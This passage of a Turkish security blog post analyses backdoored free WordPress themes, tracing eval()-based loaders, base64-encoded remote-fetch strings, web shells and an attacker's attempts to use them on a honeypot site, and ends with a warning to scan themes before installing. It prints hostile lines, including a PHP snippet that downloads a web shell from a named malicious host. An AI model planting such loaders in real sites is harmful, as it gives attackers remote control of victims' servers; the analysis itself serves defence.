<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback13.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback13.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback15.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback15.jpg" alt="WordPress Theme Backdoor" /></a></div>
<p></center></p>
<p><strong>functions.php</strong> dosyasında yer alan kod bloğuna baktığımda, ana sayfaya <strong>http://www[.]fabthemes.com/fabthemes.php?getlink=</strong> adresinden istenmeyen bağlantı adreslerinin çekilmesini, eklenmesini sağlayan <strong>footer.php</strong> dosyasından çağrılan <strong>fflink()</strong> fonksiyonunu ve uzaktan komut çalıştırmaya imkan tanıyan <strong>eval()</strong> fonksiyonlarını gördüm. </p>
<p><center></p>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback18.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback18.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback17.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback17.jpg" alt="WordPress Theme Backdoor" /></a></div>
<p></center></p>
<p><strong>http://www[.]fabthemes.com</strong> adresini ziyaret ettiğimde ise <strong>http://wp[.]com.tr</strong> gibi bir tema sitesi ile karşılaştım. Bu sitedeki tüm temaları da indirdikten sonra yine aynı şekilde <strong>eval()</strong> fonksiyonunu aradığımda <strong>http://wp[.]com.tr</strong> sitesindeki temalarda olduğu gibi <strong>functions.php</strong> ve <strong>footer.php</strong> dosyalarında zararlı kod blokları olduğunu gördüm. Burada yer alan temalardaki <strong>functions.php</strong> dosyasındaki base64 ile gizlenmiş karakter dizisi <strong>http://wp[.]com.tr</strong> sitesindekilerden farklı olduğu (<strong>ZXZhbChAZmlsZV9nZXRfY29udGVudHMoImh0dHA6Ly95YWthbGFkaW1zaXppLmNvbS95YWJhbmNpL3gudHh0IikpOw==</strong>) dikkatimi çekti. </p>
<p><center></p>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback19.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback19.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback20.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback20.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback21.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback21.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback22.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback22.jpg" alt="WordPress Theme Backdoor" /></a></div>
<p></center></p>
<p>İlk olarak base64 ile gizlenmiş <strong>aHR0cDovL3dwLmNvbS50ci93ei50eHQ=</strong> karakter dizisini çözdüğümde <strong>http://wp[.]com.tr/wz.txt</strong> adresi ile karşılaştım. Bu sayfaya gittiğimde ise karşıma kendisini <strong>wp-includes/fonts/font.php</strong> dosyasına yazan ve ardından da <strong>http://wp[.]com.tr/alankontrol/l.php</strong> adresine site adını göndererek siteyi kayıt altına aldığını tahmin ettiğim bir PHP kodu çıktı.</p>
<p><center></p>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback23.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback23.jpg" alt="WordPress Theme Backdoor" /></a></div>
<p></center></p>
<p>Base64 ile gizlenmiş karakter dizisini çözdüğümde ise bu defa <strong>u</strong> parametresinde <strong>www</strong> var ise parola soran bir form ile karşılaştım. Forma girilen parola ile kaynak kodunda yer alan parolanın md5 özet değeri (<strong>050c5218c20c624956eab832283a59b7</strong>) eşleştiği taktirde bu form üzerinden dosya sistemine dosya yüklemek mümkün olabiliyordu. (web shell) MD5 özet değerini <a href="https://crackstation.net/" rel="noopener noreferrer" target="_blank">CrackStation</a> sitesinde arattığımda ise herhangi bir kayda rastlamadım. Bu durum, art niyetli kişinin kolay tahmin edilemeyen bir parola kullandığına işaret ediyordu. </p>
<p><center></p>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback24.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback24.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback25.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback25.jpg" alt="WordPress Theme Backdoor" /></a></div>
<p></center></p>
<p>Base64 ile gizlenmiş bir diğer <strong>ZXZhbChAZmlsZV9nZXRfY29udGVudHMoImh0dHA6Ly95YWthbGFkaW1zaXppLmNvbS95YWJhbmNpL3gudHh0IikpOw==</strong> karakter dizisini çözdüğümde ise <strong>http://yakaladimsizi[.]com/yabanci/x.txt</strong> adresi ile karşılaştım. Bu sayfaya gittiğimde ise karşıma, yapılan istekte wp parametresinde yer alan adresteki veriyi çekip,  kendisini <strong>wp-includes/js/js.php</strong> dosyasına yazan ve ardından da <strong>font.php</strong> dosyasında olduğu gibi <strong>http://wp[.]com.tr/alankontrol/l.php</strong> adresine site adını gönderen PHP kodu çıktı.</p>
<p><center></p>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback26.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback26.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback27.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback27.jpg" alt="WordPress Theme Backdoor" /></a></div>
<p></center></p>
<p>Site üzerinde keşfe çıktığımda PHP web shell olduğunu gördüğüm 2 tane kaynak koduna rastladım.</p>
<p><center></p>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback299.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback299.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback300.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback300.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback311.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback311.jpg" alt="WordPress Theme Backdoor" /></a></div>
<p></center></p>
<p><strong>050c5218c20c624956eab832283a59b7</strong> md5 özet değerini bulmak için <strong>kariyerdunyasi.org</strong> adında bir alan adı aldıktan sonra <a href="https://www.digitalocean.com/" rel="noopener noreferrer" target="_blank">DigitalOcean</a> üzerinde bir WordPress site oluşturmaya ve arkakapı içeren bir temayı yüklemeye karar verdim. Tabii sitemin hacklenmesini engellemek için arka kapı içeren dosyaları sadece yapılan istekleri kayıt altına alacak şekilde değiştirdim ve devreye aldım. </p>
<p><center></p>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback32.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback32.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback33.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback33.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback34.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback34.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback35.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback35.jpg" alt="WordPress Theme Backdoor" /></a></div>
<p></center></p>
<p>Aradan kısa bir süre geçtikten sonra art niyetli kişi <strong>050c5218c20c624956eab832283a59b7</strong> md5 özet değeri ile eşleşen özel karakterlerden, büyük küçük harflerden ve sayılardan oluşan 13 haneli karmaşık parolasını <strong>font.php</strong> dosyasına girdi! Sayfadan beklediği yanıtı alamadıktan sonra bu defa <strong>js.php</strong> dosyasına <strong>wp</strong> parametresi ile uzaktan dosya sistemine php web shell yüklemeye imkan tanıyan <strong>raw.githubusercontent.com/eynisey/test/master/test.txt</strong> adresini iletti ve art niyetli kişinin hedef sisteme erişmesine imkan tanıyan iki yöntem de ortaya çıkmış oldu. ;) </p>
<p><center></p>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback36.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback36.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback37.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback37.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback38.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback38.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback39.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback39.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback40.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback40.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback41.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback41.jpg" alt="WordPress Theme Backdoor" /></a></div>
<p></center></p>
<p>2018 yılının Aralık ayında ise <strong>http://wp[.]com.tr/wz.txt</strong> dosyasında yer alan base64 ile gizlenmiş karakter dizisinin değiştiğini farkettim. Gizlenmiş karakter dizisini çözdüğümde <strong>font.php</strong> dosyasına daha önceki koda ilaveten <strong>$z=fopen(&#8216;error_log.php&#8217;,&#8217;w&#8217;);fwrite($z,file_get_contents(&#8216;http://download[.]evilc0der[.]org/shell-indir/error_log.txt&#8217;));fclose($z); print();</strong> satırının eklendiğini gördüm. Bu kod ile <strong>font.php</strong> dosyasının yanına bir de <strong>error_log.php</strong> adı altında başka bir php web shell dosyası oluşturuluyordu. Bu php web shell dosyasının parolasının diğerlerinden farklı olması, <strong>http://wp[.]com.tr</strong> sitesinin başka bir grup tarafından hacklenmiş olabileceği ve mevcut <strong>font.php</strong> dosyasına başka bir kodun eklenmiş olma ihtimalini arttırıyordu.</p>
<p><center></p>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback42.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback42.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback43.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback43.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback44.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback44.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback45.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback45.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback46.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback46.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback47.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback47.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback48.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback48.jpg" alt="WordPress Theme Backdoor" /></a></div>
<p></center></p>
<p>Araştırmamı tamamlamadan önce <strong>http://www[.]wp[.]com.tr/wp-includes/</strong> klasörünü gezmeye devam ettiğimde ise daha önce tespit ettiğim ve parolası içinde yazan <strong>a.php</strong> dosyası ile de karşılaşmış oldum.</p>
<p><center></p>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback50.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback50.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback51.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback51.jpg" alt="WordPress Theme Backdoor" /></a></div>
<p></center></p>
<p>Sadede gelecek olursam, internetten ücretsiz olarak indirdiğiniz WordPress temalarını kurmadan önce muhakkak <a href="http://themecheck.info/" rel="noopener noreferrer" target="_blank">http://themecheck.info/</a> isimli sitede temanızı kontrol etmenizi tavsiye ederim aksi halde pusuya yatmış olan art niyetli kişilerin kurbanı olmanız göreceğiniz üzere hiç de zor değil.</p>
<p>Bir sonraki yazıda görüşmek dileğiyle herkese güvenli günler dilerim.</p>
<div class="pdfprnt-buttons pdfprnt-buttons-post pdfprnt-bottom-left"><a href="https://www.mertsarica.com/arka-kapi-avi/?print=pdf" class="pdfprnt-button pdfprnt-button-pdf" target="_blank"><img decoding="async" src="https://www.mertsarica.com/wp-content/plugins/pdf-print/images/pdf.png" alt="image_pdf" title="View PDF" /><span class="pdfprnt-button-title pdfprnt-button-pdf-title">Show this post in PDF format</span></a><a href="https://www.mertsarica.com/arka-kapi-avi/?print=print" class="pdfprnt-button pdfprnt-button-print" target="_blank"><img decoding="async" src="https://www.mertsarica.com/wp-content/plugins/pdf-print/images/print.png" alt="image_print" title="Print Content" /><span class="pdfprnt-button-title pdfprnt-button-print-title">Print this page</span></a></div><div class="pk-clearfix"></div>		<div class="pk-share-buttons-wrap pk-share-buttons-layout-default pk-share-buttons-scheme-bold-bg pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-after-content pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="160940" data-share-url="https://www.mertsarica.com/arka-kapi-avi/" >

							<div class="pk-share-buttons-total pk-share-buttons-total-no-count">
												<div class="pk-share-buttons-title pk-font-primary">Total</div>
							<div class="pk-share-buttons-count pk-font-heading">0</div>
							<div class="pk-share-buttons-label pk-font-secondary">Shares</div>
										</div>
				
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=Arka%20Kap%C4%B1%20Av%C4%B1&via=MertSARICA&url=https://www.mertsarica.com/arka-kapi-avi/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Tweet</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin">

							<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mertsarica.com/arka-kapi-avi/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Share</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-whatsapp pk-share-buttons-no-count" data-id="whatsapp">

							<a href="whatsapp://send?text=https://www.mertsarica.com/arka-kapi-avi/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-whatsapp"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Share</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://www.mertsarica.com/arka-kapi-avi/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Share</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-mail pk-share-buttons-no-count" data-id="mail">

							<a href="/cdn-cgi/l/email-protection#[base64]" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-mail"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Share</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
								</div>
		</div>
	
		</div>
		<section class="post-tags"><h5 class="title-block title-tags">Related Tags</h5><ul><li><a href="https://www.mertsarica.com/tag/arkakapi/" rel="tag">arkakapı</a></li><li><a href="https://www.mertsarica.com/tag/backdoor/" rel="tag">backdoor</a></li><li><a href="https://www.mertsarica.com/tag/tema/" rel="tag">tema</a></li><li><a href="https://www.mertsarica.com/tag/themecheck/" rel="tag">themecheck</a></li><li><a href="https://www.mertsarica.com/tag/wordpress/" rel="tag">wordpress</a></li><li><a href="https://www.mertsarica.com/tag/wordpress-theme/" rel="tag">wordpress theme</a></li><li><a href="https://www.mertsarica.com/tag/wp-com-tr/" rel="tag">wp.com.tr</a></li><li><a href="https://www.mertsarica.com/tag/zararli-kod/" rel="tag">zararlı kod</a></li></ul></section>

<div class="post-author">
			<div class="author-wrap">
			<div class="author">
				<div class="author-avatar">
					<a href="https://www.mertsarica.com/author/admin/" rel="author">
						<img alt='' src='https://secure.gravatar.com/avatar/4492808e688c2529953e7472b39953d4e0b4298ac1120884b4e6417d9cf06814?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4492808e688c2529953e7472b39953d4e0b4298ac1120884b4e6417d9cf06814?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/>					</a>
				</div>
				<div class="author-description">
					<h5 class="title-author">
						<span class="fn">
							<a href="https://www.mertsarica.com/author/admin/" rel="author">
								Mert SARICA							</a>
						</span>
					</h5>
					<p class="note">Mert is a well-known and respected Cyber Security Researcher, Speaker and Blogger. He has been living and pursuing his career in the United States with an Alien of Extraordinary Ability visa (<a href="https://www.uscis.gov/working-in-the-united-states/permanent-workers/employment-based-immigration-first-preference-eb-1" rel="noopener">EB-1A</a>), an employment-based <a href="https://www.mertsarica.com/how-i-obtained-the-green-card/" rel="noopener">green card</a>, since October 2022.
<p><p>
As of February 2023, Mert has been working at <a href="https://www.socradar.io" rel="noopener">SOCRadar® Extended Threat Intelligence</a> as the VP of Security Research &amp; Operations. SOCRadar is a cybersecurity company committed to democratizing threat intelligence and providing superior cybersecurity solutions to thousands of companies in hundreds of countries. SOCRadar's mission is to provide organizations of all sizes with the tools to counter cyber threats.
<p><p>
In his current position, Mert has been advising the CEO on strategic decisions that align with the company's mission, objectives, and overall goals. 
<p><p>
He has often overseen strategic initiatives by working closely with various departments, such as product development, sales, and marketing. Also, he has been managing the day-to-day operations of the Security Analyst, Support, and Professional Services teams to ensure efficiency, quality, service, and cost-effective management of resources.
<p><p>
In addition, he has been driving innovation across the product by promoting new ideas and features. 
<p><p>
Besides that, he has been managing, mentoring, and supporting a cadre of threat researchers, threat hunters, security analysts, and technical content writers who research cyber threats, vulnerabilities, and trends. 
<p><p>
From October 2020 to September 2022, Mert demonstrated his expertise as an Executive Vice President / CISO of IT Security &amp; Risk Management Group which incorporates Cyber Defense Center, Cyber Security Technologies, Cyber Security Architecture, Information Security &amp; Risk Management teams (40 HCs) at <a href="http://www.intertech.com.tr/en/index" rel="noopener noreferrer">Intertech</a>. Intertech is an Information Technology subsidiary of <a href="https://www.denizbank.com/en/" rel="noopener noreferrer">DenizBank</a>, owned by <a href="https://www.emiratesnbd.com/" rel="noopener">Emirates NBD</a>
<p><p>
From January 2018 to September 2020 as the Vice President, Mert was responsible for the management of <a href="http://www.akbank.com" rel="noopener noreferrer">Akbank</a>'s Cyber Defence Center (CDC) which incorporates Vulnerability Management, Threat Detection, Threat Response &amp; Intel, and Security Engineering teams. (26 HCs)
<p><p>
From 2007 to 2017 Mert was responsible for performing and managing penetration tests, malware analysis, security incident detection, and response as a Technical Lead in the Threat &amp; Vulnerability Management team at <a href="http://www.ibtech.com.tr/en/Chrome_mobile.html" rel="noopener noreferrer">IBTech</a>. (Information Technology subsidiary of <a href="https://www.qnbfinansbank.com/en/" rel="noopener noreferrer">QNB Finansbank</a>)
<p><p>
From 2014 – 2016 Mert instructed Malware Analysis course in <a href="https://bau.edu.tr/content/9270-cyber-security-english-thesis-non-thesis-program-definition" rel="noopener noreferrer">Cyber Security Graduate Program</a> at <a href="https://bau.edu.tr/language/en" rel="noopener noreferrer">Bahcesehir University</a>.
<p><p>
In 2003 Mert’s career journey began by discovering a security vulnerability on the e-portal web application of the Yeditepe University where he was studying at that time. After sharing his findings with the executives of the university, he was awarded an achievement grant and recruited as an Ethical Hacker. Mert graduated from <a href="http://www.yeditepe.edu.tr/en" rel="noopener noreferrer">Yeditepe University</a>, <a href="http://ticaribilimler.yeditepe.edu.tr/en/information-systems-and-technologies/general/about" rel="noopener noreferrer">Information Systems and Technologies</a> in 2006 and Yeditepe University, <a href="http://sbe.yeditepe.edu.tr/en/business-administration-non-thesis/about-department" rel="noopener noreferrer">Master of Business Administration</a> program in 2010.
<p><p>
From the beginning of 2011, Mert spoke at more than 30 technical cyber security conferences. In addition, he was invited as a guest speaker to more than 40 universities to share his cyber security career journey and his profession “Ethical Hacker” to the students as a role model.</p>
							<div class="pk-author-social-links pk-social-links-wrap pk-social-links-template-default">
			<div class="pk-social-links-items">
										<div class="pk-social-links-item pk-social-links-website">
							<a href="https://www.hack4career.com" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-website"></i>
															</a>
						</div>
											<div class="pk-social-links-item pk-social-links-twitter">
							<a href="https://twitter.com/mertsarica" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-twitter"></i>
															</a>
						</div>
											<div class="pk-social-links-item pk-social-links-youtube">
							<a href="https://www.youtube.com/c/mertsarica" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-youtube"></i>
															</a>
						</div>
											<div class="pk-social-links-item pk-social-links-github">
							<a href="https://github.com/mertsarica" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-github"></i>
															</a>
						</div>
											<div class="pk-social-links-item pk-social-links-linkedin">
							<a href="https://tr.linkedin.com/in/mertsarica" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-linkedin"></i>
															</a>
						</div>
								</div>
		</div>
						</div>
			</div>
		</div>
	</div>




<div class="post-comments post-comments-button" id="comments-hide">

	
				<h5 class="title-block">
			8 comments		</h5>

		
		<ol class="comment-list">
					<li id="comment-2008" class="comment even thread-even depth-1 parent">
			<article id="div-comment-2008" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ec6719324e506d2aa37de2893beaa1bc743dc065e5594fb099b292cd39692c2d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ec6719324e506d2aa37de2893beaa1bc743dc065e5594fb099b292cd39692c2d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">hami</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.mertsarica.com/arka-kapi-avi/#comment-2008"><time datetime="2019-12-25T17:31:17-05:00">25 December 2019 at 17:31</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>heyecanla okudum :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-2008" data-commentid="2008" data-postid="160940" data-belowelement="div-comment-2008" data-respondelement="respond" data-replyto="Reply to hami" aria-label="Reply to hami">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-2010" class="comment byuser comment-author-admin bypostauthor odd alt depth-2">
			<article id="div-comment-2010" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4492808e688c2529953e7472b39953d4e0b4298ac1120884b4e6417d9cf06814?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4492808e688c2529953e7472b39953d4e0b4298ac1120884b4e6417d9cf06814?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.mertsarica.com" class="url" rel="ugc">Mert SARICA</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.mertsarica.com/arka-kapi-avi/#comment-2010"><time datetime="2020-01-17T08:46:54-05:00">17 January 2020 at 08:46</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>:)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-2010" data-commentid="2010" data-postid="160940" data-belowelement="div-comment-2010" data-respondelement="respond" data-replyto="Reply to Mert SARICA" aria-label="Reply to Mert SARICA">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-1913" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-1913" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6c0ec4f39b303dc782e6295017c183a3fd62a8752a70eae2d8b50d028352b84f?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6c0ec4f39b303dc782e6295017c183a3fd62a8752a70eae2d8b50d028352b84f?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">Owner</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.mertsarica.com/arka-kapi-avi/#comment-1913"><time datetime="2019-08-22T10:55:20-04:00">22 August 2019 at 10:55</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>👍👍👍👍👍</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-1913" data-commentid="1913" data-postid="160940" data-belowelement="div-comment-1913" data-respondelement="respond" data-replyto="Reply to Owner" aria-label="Reply to Owner">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1895" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-1895" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
